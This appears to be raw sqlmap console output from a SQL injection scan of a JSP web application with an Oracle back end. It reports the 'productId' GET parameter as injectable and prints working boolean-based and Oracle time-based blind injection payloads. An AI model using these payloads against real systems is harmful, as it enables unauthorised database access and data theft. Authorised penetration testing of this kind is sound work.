 [21:45:40] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:45:48] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:45:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:45:48] [INFO] testing 'Oracle AND time-based blind'
[21:46:18] [INFO] GET parameter 'productId' seems to be 'Oracle AND time-based b
lind' injectable
[21:46:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:46:18] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:46:21] [INFO] checking if the injection point on GET parameter 'productId' i
s a false positive
GET parameter 'productId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Parameter: productId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: productId=248407' AND 2127=2127 AND 'lhbs'='lhbs&curPage=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: productId=248407' AND 9441=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(8
2)||CHR(118)||CHR(113),5) AND 'HeAn'='HeAn&curPage=
---
[21:47:12] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:47:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 21:47:12